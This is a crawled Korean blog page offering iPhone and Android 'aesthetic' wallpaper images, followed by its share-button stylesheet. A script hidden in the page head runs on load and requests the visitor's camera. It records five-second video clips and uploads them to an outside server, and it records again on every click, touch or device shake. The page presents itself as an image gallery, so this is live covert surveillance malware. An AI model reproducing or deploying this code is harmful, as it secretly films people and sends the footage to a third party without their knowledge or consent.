

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/suEOyXHFFPaY.html
body_size: 5322
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>아이폰 감성 배경화면 / 안드로이드 감성 배경화면</title>
    <meta name="keywords" content="아이폰 감성 배경화면 / 안드로이드 감성 배경화면">
    <meta name="description" content="&lt; #아이폰감성배경화면 / #안드로이드감성배경화면 &gt;출처 : 텀블러*2차공유 절대금지, 개인소장으로만 사용해주세요*가져가실땐 공감 ?소통, 이웃 대환영 ??‍♀️#아이폰배경화면 #안드로이드배경화면 #아이폰텀블러사진 #안드로이드텀블러사진 #아이폰감성배경화면 #안드로이드감성배경화면 #아이폰인스타배경화면 #안드로이드인스타배경화면 #아이폰감성사진 #인스타배경화면 #인스타감성사진 #감성사진 #인스타...">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="0dfa6a4106ee9c6bf859b0ca-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>아이폰 감성 배경화면 / 안드로이드 감성 배경화면</h1>

<p><span>&lt; <span>#아이폰감성배경화면</span> / <span>#안드로이드감성배경화면</span> &gt;</span></p>
<p><span>출처 : 텀블러</span></p>
<p><span>*</span><span>2차공유 절대금지, 개인소장으로만 사용해주세요*</span></p>
<p><img src="https://i1.korea-iphone.com/files/fd7b5bc3ad6fed57dd6de579c61b016f.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/39379c3fd073b399092f8b940ca6db0f.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/e961a8e4d34cf8b57c275483ab39664b.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/c766d6d61013685d5faccc9251db661f.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/b5cbf2beb1e1f036cba1dc4e5514dcef.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/2417aa6f2dc7cfc187208f083a9f7908.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/0e65cbb254f20827fe532e4c87896127.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/0012e0d7d299ffc9f682cb7cd94604a6.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/f2a78c90de0ae1c2a40dd43d8a14e877.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/88e5bbf92d541f827ebdd8c509cfe9e2.jpg" ></p>
<p><span>가져가실땐 </span><span><b>공감</b></span><span> ?</span></p>
<p><span>소통, 이웃 </span><span><b>대환영</b></span><span> ??‍♀️</span></p>
<p><span><span>#아이폰배경화면</span> <span>#안드로이드배경화면</span> <span>#아이폰텀블러사진</span> <span>#안드로이드텀블러사진</span> <span>#아이폰감성배경화면</span> <span>#안드로이드감성배경화면</span> <span>#아이폰인스타배경화면</span> <span>#안드로이드인스타배경화면</span> <span>#아이폰감성사진</span> <span>#인스타배경화면</span> <span>#인스타감성사진</span> <span>#감성사진</span> <span>#인스타텀블러</span> <span>#인스타텀블러감성사진</span> <span>#텀블러배경화면</span> <span>#텀블러감성사진</span> <span>#아이폰고화질배경화면</span> <span>#고화질배경화면</span> <span>#아이폰꾸미기사진</span> <span>#아이폰위젯사진</span> <span>#아이폰위젯꾸미기</span> <span>#배경화면모음</span> <span>#배경화면블로그</span> <span>#공감</span> <span>#소통</span> <span>#이웃환영</span></span></p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FsuEOyXHFFPaY.html&amp;ref=fbshare&amp;t=%EC%95%84%EC%9D%B4%ED%8F%B0+%EA%B0%90%EC%84%B1+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4+%2F+%EC%95%88%EB%93%9C%EB%A1%9C%EC%9D%B4%EB%93%9C+%EA%B0%90%EC%84%B1+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%EC%95%84%EC%9D%B4%ED%8F%B0+%EA%B0%90%EC%84%B1+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4+%2F+%EC%95%88%EB%93%9C%EB%A1%9C%EC%9D%B4%EB%93%9C+%EA%B0%90%EC%84%B1+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FsuEOyXHFFPaY.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FsuEOyXHFFPaY.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B0+%EA%B0%90%EC%84%B1+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4+%2F+%EC%95%88%EB%93%9C%EB%A1%9C%EC%9D%B4%EB%93%9C+%EA%B0%90%EC%84%B1+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4&amp;summary=%EC%95%84%EC%9D%B4%ED%8F%B0+%EA%B0%90%EC%84%B1+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4+%2F+%EC%95%88%EB%93%9C%EB%A1%9C%EC%9D%B4%EB%93%9C+%EA%B0%90%EC%84%B1+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FsuEOyXHFFPaY.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B0+%EA%B0%90%EC%84%B1+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4+%2F+%EC%95%88%EB%93%9C%EB%A1%9C%EC%9D%B4%EB%93%9C+%EA%B0%90%EC%84%B1+%EB%B0%B0%EA%B2%BD%ED%99%94%EB%A9%B4" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/HxvrPBZaMXgf.html"><h2>#Apple아이폰13자급제</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/bCaWUSPzzmda.html"><h2>[0907수]미국증시-나스닥8일만에 반등-국채금리 반락에 성장주 급등-국채 금리 상승 배경은?-애플 아이폰14 가격 동결-국제유가 급락- 태양광 신재생 급등-성장주와 국채금리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/aOyoLwgRtDnw.html"><h2>아이폰14 퍼플 출시 전 알아두면 좋은 구매팁</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/MakhRQmXVrol.html"><h2>아이폰14 온다…애플 살까, LG이노텍 살까</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/lXTDnynlYuqB.html"><h2>아이폰14 딥퍼플 보라색상 실물</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/RePmwhqnyifo.html"><h2>아이폰14 다이나믹 아일랜드 보고 떠오르는 것</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/kRAqaxtDeokt.html"><h2>아이폰12프로 가성비짱 하드케이스+ 반구그립톡 말랑팩토리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/vnDbywsEqaxU.html"><h2>[BBB 트리플 블랙] 아이폰13 미니 슬림핏 케이스 &amp; ultra thin 강화유리 리뷰</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/lmxIGeoqFoLJ.html"><h2>애플 아이폰14프로 아이폰14공개! 아이폰14 국내가격</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/mrTDZKTeoyJg.html"><h2>애플 아이폰 점유율 사상 최초 50% 돌파, 독자적인 운영체제로 점유율 확보</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/kxgdnxuTLjsp.html"><h2>아이폰13 프로 사생활 보호강화유리 구입은 힐링쉴드</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/pRbLVyuSECyJ.html"><h2>아이폰 줄자 측정앱으로 쉽게 길이측정해보기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/fsbyiGQNDMWT.html"><h2>아이폰14 플러스 블루 출시정보 정리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/TaXhFEByLvRn.html"><h2>출석체크 매일하니 이게 앱테크 아니겠소(출석, 룰렛, 설문, 이벤트, 추천인, 아이폰) 9월 10일</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/OqPnlXgrcFpZ.html"><h2>지모 아이폰 메탈범퍼케이스 13 케이스 내돈내산</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/UGPLUSCRDZju.html"><h2>11번가 월간십일절 타임딜 특가 KF94마스크 비스포크 아이폰 마르지엘라 외 (11시 12시 1시 2시)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/tTPYVFqoaLOY.html"><h2>&#39;아이폰14&#39; 저격한 스티브 잡스 딸 &quot;바뀐 게 없어&quot;</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/htplitcmxNXi.html"><h2>아이폰 발신자 표시제한 전화 차단하는 법(2년동안 밤에 오는 전화로 고생고생하다 찾은 방법ㅠㅠ)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/qRNJgScZzjgh.html"><h2>홍제동 아이폰se2 액정수리 교체</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ayuFqhDBNLih.html"><h2>애플 아이폰14 프로·프로맥스 주요 스펙 | 아이폰 14 시리즈 비교</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#7d0e080d0d120f093d16120f181c50140d15121318531e1210">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0dfa6a4106ee9c6bf859b0ca-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.korea-iphone.com/css/social-share.css?1.0
body_size: 1792
content:
.social-share-btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.social-share-btn:focus,.social-share-btn:active:focus,.social-share-btn.active:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.social-share-btn:hover,.social-share-btn:focus {
	color: #333;
	text-decoration: none
}

.social-share-btn:active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,0.125)
}

.social-share-btn:link,.social-share-btn:visited {
	color: #fff
}

.social-share-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.social-share-default:hover,.social-share-default:focus,.social-share-default:active {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.social-share-default:active {
	background-image: none
}

.btn-social {
	position: relative;
	padding-left: 44px;
	text-align: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-bottom: 10px
}

.btn-social :first-child {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	line-height: 32px;
	font-size: 1.6em;
	text-align: center;
	border-right: 1px solid rgba(0,0,0,0.2)
}

.btn-social-icon {
	position: relative;
	padding-left: 44px;
	text-align: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 34px;
	width: 34px;
	padding: 0
}

.btn-social-icon :first-child {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	line-height: 32px;
	font-size: 1.6em;
	text-align: center;
	border-right: 1px solid rgba(0,0,0,0.2)
}

.btn-social-icon :first-child {
	border: none;
	text-align: center;
	width: 100% !important
}

.btn-fb {
	color: #fff;
	background-color: #3b5998;
	border-color: rgba(0,0,0,0.2)
}

.btn-fb:hover,.btn-fb:focus,.btn-fb:active {
	color: #fff;
	background-color: #30487b;
	border-color: rgba(0,0,0,0.2)
}

.btn-gp {
	color: #fff;
	background-color: #dd4b39;
	border-color: rgba(0,0,0,0.2)
}

.btn-gp:hover,.btn-gp:focus,.btn-gp:active {
	color: #fff;
	background-color: #ca3523;
	border-color: rgba(0,0,0,0.2)
}

.btn-li {
	color: #fff;
	background-color: #007bb6;
	border-color: rgba(0,0,0,0.2)
}

.btn-li:hover,.btn-li:focus,.btn-li:active {
	color: #fff;
	background-color: #005f8d;
	border-color: rgba(0,0,0,0.2)
}

.btn-tw {
	color: #fff;
	background-color: #55acee;
	border-color: rgba(0,0,0,0.2)
}

.btn-tw:hover,.btn-tw:focus,.btn-tw:active {
	color: #fff;
	background-color: #309aea;
	border-color: rgba(0,0,0,0.2)
}

.btn-re {
	color: #000 !important;
	background-color: #eff7ff;
	border-color: rgba(0,0,0,0.2)
}

.btn-re:hover,.btn-re:focus,.btn-re:active {
	color: #000 !important;
	background-color: #c6e3ff;
	border-color: rgba(0,0,0,0.2)
}

.btn-em {
	color: #fff;
	background-color: #720e9e;
	border-color: rgba(0,0,0,0.2)
}

.btn-em:hover,.btn-em:focus,.btn-em:active {
	color: #fff;
	background-color: #570b79;
	border-color: rgba(0,0,0,0.2)
}

.btn-vk {
	color: #fff;
	background-color: #587ea3;
	border-color: rgba(0,0,0,0.2)
}

.btn-vk:hover,.btn-vk:focus,.btn-vk:active {
	color: #fff;
	background-color: #4a6a89;
	border-color: rgba(0,0,0,0.2)
}

.btn-wa {
	color: #fff;
	background-color: #009688;
	border-color: rgba(0,0,0,0.2)
}

.btn-wa:hover,.btn-wa:focus,.btn-wa:active {
	color: #fff;
	background-color: #007d71;
	border-color: rgba(0,0,0,0.2)
}

.btn-st {
	color: #fff;
	background-color: #EB4924;
	border-color: rgba(0,0,0,0.2)
}

.btn-st:hover,.btn-st:focus,.btn-st:active {
	color: #fff;
	background-color: #e13b15;
	border-color: rgba(0,0,0,0.2)
}

.btn-tg {
	color: #fff;
	background-color: #36ADE1;
	border-color: rgba(0,0,0,0.2)
}

.btn-tg:hover,.btn-tg:focus,.btn-tg:active {
	color: #fff;
	background-color: #21a4dd;
	border-color: rgba(0,0,0,0.2)
}

.btn-img {
	background-image: url("/css/images/ma_share_buttons_full_em.png");
	background-repeat: no-repeat;
	overflow: hidden;
	background-color: transparent;
	width: 16px;
	height: 16px;
	display: inline-block;
	text-indent: -999em;
	outline: none
}

.btn-img.gp {
	background-position: -18px 0
}

.btn-img.fb {
	background-position: 0 0
}

.btn-img.tw {
	background-position: -36px 0
}

.btn-img.li {
	background-position: -54px 0
}

.btn-img.re {
	background-position: -72px 0
}

.btn-img.vk {
	display: none
}

.btn-img.em {
	background-position: -88px 0
}

.btn-sqr {
	border-radius: 0px
}

.btn-semi-rounded {
	border-radius: 3px
}

.btn-rounded {
	border-radius: 100px
}

.btn-no-icon {
	padding: 6px 12px
}

.btn-sqr-animated:hover {
	transition: all 0.6s ease;
	border-radius: 50%
}

@font-face {
	font-family:'social-icon';src:url("/css/fonts/social-icon.eot?-p1x0ul");src:url("/css/fonts/social-icon.eot?#iefix-p1x0ul") format("embedded-opentype"),url("/css/fonts/social-icon.ttf?-p1x0ul") format("truetype"),url("/css/fonts/social-icon.woff?-p1x0ul") format("woff"),url("/css/fonts/social-icon.svg?-p1x0ul#social-icon") format("svg");font-weight:normal;font-style:normal
}[class^="social-icon-"],[class*=" social-icon-"] {
	font-family: 'social-icon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.social-icon-envelope-o:before {
	content: "\f003"
}

.social-icon-twitter-square:before {
	content: "\f081"
}

.social-icon-facebook-square:before {
	content: "\f082"
}

.social-icon-linkedin-square:before {
	content: "\f08c"
}

.social-icon-twitter:before {
	content: "\f099"
}

.social-icon-facebook:before {
	content: "\f09a"
}

.social-icon-pinterest:before {
	content: "\f0d2"
}

.social-icon-pinterest-square:before {
	content: "\f0d3"
}

.social-icon-google-plus-square:before {
	content: "\f0d4"
}

.social-icon-google-plus:before {
	content: "\f0d5"
}

.social-icon-envelope:before {
	content: "\f0e0"
}

.social-icon-linkedin:before {
	content: "\f0e1"
}

.social-icon-instagram:before {
	content: "\f16d"
}

.social-icon-flickr:before {
	content: "\f16e"
}

.social-icon-adn:before {
	content: "\f170"
}

.social-icon-tumblr:before {
	content: "\f173"
}

.social-icon-tumblr-square:before {
	content: "\f174"
}

.social-icon-android:before {
	content: "\f17b"
}

.social-icon-dribbble:before {
	content: "\f17d"
}

.social-icon-skype:before {
	content: "\f17e"
}

.social-icon-foursquare:before {
	content: "\f180"
}

.social-icon-gittip:before {
	content: "\f184"
}

.social-icon-vk:before {
	content: "\f189"
}

.social-icon-vimeo-square:before {
	content: "\f194"
}

.social-icon-try:before {
	content: "\f195"
}

.social-icon-envelope-square:before {
	content: "\f199"
}

.social-icon-wordpress:before {
	content: "\f19a"
}

.social-icon-reddit:before {
	content: "\f1a1"
}

.social-icon-reddit-square:before {
	content: "\f1a2"
}

.social-icon-stumbleupon-circle:before {
	content: "\f1a3"
}

.social-icon-stumbleupon:before {
	content: "\f1a4"
}

.social-icon-digg:before {
	content: "\f1a6"
}

.social-icon-behance-square:before {
	content: "\f1b5"
}

.social-icon-spotify:before {
	content: "\f1bc"
}

.social-icon-soundcloud:before {
	content: "\f1be"
}

.social-icon-jsfiddle:before {
	content: "\f1cc"
}

.social-icon-git:before {
	content: "\f1d3"
}

.social-icon-wechat:before {
	content: "\f1d7"
}

.social-icon-paper-plane:before {
	content: "\f1d8"
}

.social-icon-paper-plane-o:before {
	content: "\f1d9"
}

.social-icon-share-alt:before {
	content: "\f1e0"
}

.social-icon-share-alt-square:before {
	content: "\f1e1"
}

.social-icon-facebook-official:before {
	content: "\f230"
}

.social-icon-pinterest-p:before {
	content: "\f231"
}

.social-icon-whatsapp:before {
	content: "\f232"
}

.social-icon-viacoin:before {
	content: "\f237"
}

.social-icon-medium:before {
	content: "\f23a"
}

.social-icon-px:before {
	content: "\f26e"
}

.social-icon-commenting:before {
	content: "\f27a"
}

.social-icon-commenting-o:before {
	content: "\f27b"
}

.social-icon-vimeo:before {
	content: "\f27d"
}

.social-wrapper {
	margin: 10px 0;
	padding: 10px 20px;
	text-align: center
}

.social-wrapper .social-share-text {
	font-size: 16px;
	margin-bottom: 5px
}

.social-wrapper .share-link {
	margin-right: 5px
}

.qa-sss-widget {
	margin-top: 0 !important;
	height: auto !important
}

.qa-sss-clear {
	clear: both
}

.qa-widget-side .btn-share.with-icon .btn {
	width: 100%
}